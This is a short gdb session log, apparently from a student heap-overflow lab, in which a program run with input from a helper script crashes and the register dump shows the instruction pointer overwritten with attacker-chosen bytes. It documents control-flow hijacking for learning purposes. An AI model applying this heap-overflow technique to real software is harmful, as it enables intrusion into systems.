 [upinder@prince-vegeta Heap]$ gdb -q ./heap1.o
Reading symbols from ./heap1.o...
(gdb) run $(./h2.py)
Starting program: /home/upinder/SNS/SNS_Assignments/Buffer_Overflow/Heap/heap1.o $(./h2.py)
data is at 0x4052a0, fp is at 0x4052f0

Program received signal SIGSEGV, Segmentation fault.
0x0000000045444342 in ?? ()
(gdb) info registers
rax            0x0                 0
rbx            0x401270            4199024
rcx            0x40                64
rdx            0x45444342          1162101570
rsi            0x7fffffffdf60      140737488346976
rdi            0x4052e0            4215520
rbp            0x7fffffffda20      0x7fffffffda20
rsp            0x7fffffffd9f8      0x7fffffffd9f8
r8             0x0                 0
r9             0x7fffffffd8d2      140737488345298
r10            0xfffffffffffff55b  -2725
r11            0x7ffff7f31a30      140737353292336
r12            0x401090            4198544
r13            0x0                 0
r14            0x0                 0
r15            0x0                 0
rip            0x45444342          0x45444342
eflags         0x10202             [ IF RF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
(gdb) Quit
(gdb)